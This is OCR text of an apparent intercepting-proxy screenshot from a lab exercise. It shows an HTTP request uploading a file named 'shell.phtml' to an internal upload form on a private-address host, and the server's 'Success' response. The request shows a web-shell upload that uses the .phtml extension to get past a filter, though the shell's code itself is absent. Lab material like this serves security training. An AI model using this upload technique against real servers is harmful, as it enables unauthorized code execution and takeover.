 Request
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.122.122:3333
3 Content-Length: 154
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.122.122:3333
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOI8G63rXE3gmJ46W
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://10.10.122.122:3333/internal/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryOI8G63rXE3gmJ46W
6 Content-Disposition: form-data; name="file"; filename="shell.phtml"
7 Content-Type: application/octet-stream
8
9
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jun 2023 03:04:27 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 532
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" method="post" enctype="multipart/form-data">
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file" id="file">
31 <input class="btn btn-primary" type="submit" value="Submit" name="submit">
32 </form>
33 Success
</body>
34 </html>
35